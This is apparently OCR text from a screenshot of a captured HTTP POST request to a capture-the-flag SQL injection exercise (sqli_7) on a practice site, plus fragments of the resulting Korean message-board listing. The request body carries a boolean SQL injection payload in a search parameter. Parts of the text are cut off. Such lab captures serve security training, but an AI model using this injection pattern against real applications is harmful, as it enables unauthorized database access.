 POST /sqli_7/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
option_val='1'='1' and username&board_result=123&board_search=%F0%9F
Search
0 highlights
작성자
Search
연도
연도
r ID Title Views Dat
34 1234 3 2024-
34 11 2 2024-
글쓰기